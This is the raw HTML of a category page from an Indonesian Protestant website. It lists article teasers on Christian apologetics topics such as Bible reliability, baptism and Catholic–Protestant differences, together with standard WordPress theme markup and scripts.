                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/film-anak-medan-tayang-bulan-depan-cocok-untuk-anak-rantau-yang-sebentar-lagi-pulang-kampung/" rel="bookmark" class="td-image-wrap" title="Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang Sebentar Lagi Pulang Kampung"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250328-WA1597-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250328-WA1597-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250328-WA1597-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang Sebentar Lagi Pulang Kampung"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/film-anak-medan-tayang-bulan-depan-cocok-untuk-anak-rantau-yang-sebentar-lagi-pulang-kampung/" rel="bookmark" title="Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang Sebentar Lagi Pulang Kampung">Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" class="td-image-wrap" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah">Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/iko-uwais-memperkenalkan-uwais-pictures-melalui-produksi-dua-film-pertamanya-ikatan-darah-timur/" rel="bookmark" class="td-image-wrap" title="Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan Darah” &#038; “Timur”"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/01/IMG20250121153322-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/01/IMG20250121153322-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/01/IMG20250121153322-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan Darah” &#038; “Timur”"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/iko-uwais-memperkenalkan-uwais-pictures-melalui-produksi-dua-film-pertamanya-ikatan-darah-timur/" rel="bookmark" title="Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan Darah” &#038; “Timur”">Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696957205a350" data-td_block_id="td_uid_12_696957205a350"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696957205a350" data-td_block_id="td_uid_12_696957205a350"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11"><a href="http://www.cendekiawanprotestan.com/category/donasi/">Donasi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_696957205ecc7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_13_696957205ecc7" ><script>var block_td_uid_13_696957205ecc7 = new tdBlock();
block_td_uid_13_696957205ecc7.id = "td_uid_13_696957205ecc7";
block_td_uid_13_696957205ecc7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_696957205ecc7_rand","tdc_css_class":"td_uid_13_696957205ecc7_rand","tdc_css_class_style":"td_uid_13_696957205ecc7_rand_style"}';
block_td_uid_13_696957205ecc7.td_column_number = "3";
block_td_uid_13_696957205ecc7.block_type = "td_block_mega_menu";
block_td_uid_13_696957205ecc7.post_count = "0";
block_td_uid_13_696957205ecc7.found_posts = "0";
block_td_uid_13_696957205ecc7.header_color = "";
block_td_uid_13_696957205ecc7.ajax_pagination_infinite_stop = "";
block_td_uid_13_696957205ecc7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_13_696957205ecc7);
</script><div id=td_uid_13_696957205ecc7 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_696957205ecc7" data-td_block_id="td_uid_13_696957205ecc7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_13_696957205ecc7" data-td_block_id="td_uid_13_696957205ecc7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="http://www.cendekiawanprotestan.com/category/hubungi-kami/">Hubungi Kami</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_696957205f321_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_14_696957205f321" ><script>var block_td_uid_14_696957205f321 = new tdBlock();
block_td_uid_14_696957205f321.id = "td_uid_14_696957205f321";
block_td_uid_14_696957205f321.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_696957205f321_rand","tdc_css_class":"td_uid_14_696957205f321_rand","tdc_css_class_style":"td_uid_14_696957205f321_rand_style"}';
block_td_uid_14_696957205f321.td_column_number = "3";
block_td_uid_14_696957205f321.block_type = "td_block_mega_menu";
block_td_uid_14_696957205f321.post_count = "0";
block_td_uid_14_696957205f321.found_posts = "0";
block_td_uid_14_696957205f321.header_color = "";
block_td_uid_14_696957205f321.ajax_pagination_infinite_stop = "";
block_td_uid_14_696957205f321.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_14_696957205f321);
</script><div id=td_uid_14_696957205f321 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_696957205f321" data-td_block_id="td_uid_14_696957205f321"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_14_696957205f321" data-td_block_id="td_uid_14_696957205f321"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.cendekiawanprotestan.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.cendekiawanprotestan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Apologetika</span></div></div>

                            <h1 class="entry-title td-page-title">Apologetika</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">terbaru <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_69695720621d1" data-td_block_id="td_uid_15_6969572062195" href="http://www.cendekiawanprotestan.com/category/apologetika/">terbaru</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_17_696957206220a" data-td_block_id="td_uid_15_6969572062195" href="http://www.cendekiawanprotestan.com/category/apologetika/?filter_by=featured">Kiriman menarik</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_18_6969572062243" data-td_block_id="td_uid_15_6969572062195" href="http://www.cendekiawanprotestan.com/category/apologetika/?filter_by=popular">Terpopuler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_19_696957206227b" data-td_block_id="td_uid_15_6969572062195" href="http://www.cendekiawanprotestan.com/category/apologetika/?filter_by=popular7">7 hari populer</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_20_69695720622b4" data-td_block_id="td_uid_15_6969572062195" href="http://www.cendekiawanprotestan.com/category/apologetika/?filter_by=review_high">Dengan nilai peninjauan</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_21_69695720622ec" data-td_block_id="td_uid_15_6969572062195" href="http://www.cendekiawanprotestan.com/category/apologetika/?filter_by=random_posts">Acak</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_22_69695720629c6_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69695720629c6" ><div id=td_uid_22_69695720629c6 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/7-alasan-rasional-mengapa-alkitab-bisa-dipercaya-dan-benar/" rel="bookmark" class="td-image-wrap" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar."><img width="220" height="220" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo.jpg 220w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" alt="" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar."/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>                        <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/7-alasan-rasional-mengapa-alkitab-bisa-dipercaya-dan-benar/" rel="bookmark" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar.">7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar.</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-26T12:37:44+00:00" >Jumat, 26 Maret 2021 12:37</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pro-kontra-baptisan-anak/" rel="bookmark" class="td-image-wrap" title="PRO &#038; KONTRA BAPTISAN ANAK"><img width="265" height="198" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>                        <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pro-kontra-baptisan-anak/" rel="bookmark" title="PRO &#038; KONTRA BAPTISAN ANAK">PRO &#038; KONTRA BAPTISAN ANAK</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/apa-perbedaan-utama-antara-kristen-katolik-roma-dengan-kristen-protestan/" rel="bookmark" class="td-image-wrap" title="Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?"><img width="265" height="198" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>                        <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/apa-perbedaan-utama-antara-kristen-katolik-roma-dengan-kristen-protestan/" rel="bookmark" title="Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?">Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bagaimana-kita-tahu-agama-kristen-itu-benar/" rel="bookmark" class="td-image-wrap" title="Bagaimana Kita Tahu Agama Kristen itu Benar?"><img width="265" height="198" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>                        <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bagaimana-kita-tahu-agama-kristen-itu-benar/" rel="bookmark" title="Bagaimana Kita Tahu Agama Kristen itu Benar?">Bagaimana Kita Tahu Agama Kristen itu Benar?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab-2/" rel="bookmark" class="td-image-wrap" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab"><img width="265" height="198" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>                        <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab-2/" rel="bookmark" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab">Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/mengapa-protestantisme-mengagungkan-alkitab/" rel="bookmark" class="td-image-wrap" title="Mengapa Protestantisme Mengagungkan Alkitab?"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/mengapa-protestantisme-mengagungkan-alkitab/" rel="bookmark" title="Mengapa Protestantisme Mengagungkan Alkitab?">Mengapa Protestantisme Mengagungkan Alkitab?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-03T05:30:44+00:00" >Rabu, 3 Agustus 2016 05:30</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/mengapa-protestantisme-mengagungkan-alkitab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/siapakah-istri-kain/" rel="bookmark" class="td-image-wrap" title="Siapakah Istri Kain?"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/siapakah-istri-kain/" rel="bookmark" title="Siapakah Istri Kain?">Siapakah Istri Kain?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-03T05:12:26+00:00" >Rabu, 3 Agustus 2016 05:12</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/siapakah-istri-kain/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/ev-edy-sulistiyo-wahyudi-s-e-m-div-majukan-apologetika-kristen-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Ev. Edy Sulistiyo Wahyudi, S.E, M.Div: Majukan Apologetika Kristen di Indonesia"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/ev-edy-sulistiyo-wahyudi-s-e-m-div-majukan-apologetika-kristen-di-indonesia/" rel="bookmark" title="Ev. Edy Sulistiyo Wahyudi, S.E, M.Div: Majukan Apologetika Kristen di Indonesia">Ev. Edy Sulistiyo Wahyudi, S.E, M.Div: Majukan Apologetika Kristen di Indonesia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T09:40:22+00:00" >Selasa, 2 Agustus 2016 09:40</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/ev-edy-sulistiyo-wahyudi-s-e-m-div-majukan-apologetika-kristen-di-indonesia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab/" rel="bookmark" class="td-image-wrap" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab/" rel="bookmark" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab">Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T09:31:04+00:00" >Selasa, 2 Agustus 2016 09:31</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/cara-baptisan-menurut-injil/" rel="bookmark" class="td-image-wrap" title="(Cara) Baptisan Menurut Injil"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/cara-baptisan-menurut-injil/" rel="bookmark" title="(Cara) Baptisan Menurut Injil">(Cara) Baptisan Menurut Injil</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T09:27:42+00:00" >Selasa, 2 Agustus 2016 09:27</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/cara-baptisan-menurut-injil/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/enam-fakta-sejarah-tentang-yesus-kristus-yang-tidak-dapat-terbantahkan/" rel="bookmark" class="td-image-wrap" title="ENAM FAKTA SEJARAH TENTANG YESUS KRISTUS YANG TIDAK DAPAT TERBANTAHKAN"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/enam-fakta-sejarah-tentang-yesus-kristus-yang-tidak-dapat-terbantahkan/" rel="bookmark" title="ENAM FAKTA SEJARAH TENTANG YESUS KRISTUS YANG TIDAK DAPAT TERBANTAHKAN">ENAM FAKTA SEJARAH TENTANG YESUS KRISTUS YANG TIDAK DAPAT TERBANTAHKAN</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T09:24:46+00:00" >Selasa, 2 Agustus 2016 09:24</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/enam-fakta-sejarah-tentang-yesus-kristus-yang-tidak-dapat-terbantahkan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/10-fakta-tentang-alkitab-yang-mengagumkan/" rel="bookmark" class="td-image-wrap" title="12 Fakta Tentang Alkitab Yang Mengagumkan"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/10-fakta-tentang-alkitab-yang-mengagumkan/" rel="bookmark" title="12 Fakta Tentang Alkitab Yang Mengagumkan">12 Fakta Tentang Alkitab Yang Mengagumkan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.cendekiawanprotestan.com/author/admin/">PCPI</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T09:01:22+00:00" >Selasa, 2 Agustus 2016 09:01</time></span>                <div class="td-module-comments"><a href="http://www.cendekiawanprotestan.com/10-fakta-tentang-alkitab-yang-mengagumkan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/seperti-apakah-rupa-yesus-sebenarnya/" rel="bookmark" class="td-image-wrap" title="Seperti Apakah Rupa Yesus Sebenarnya?"><img width="324" height="160" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>
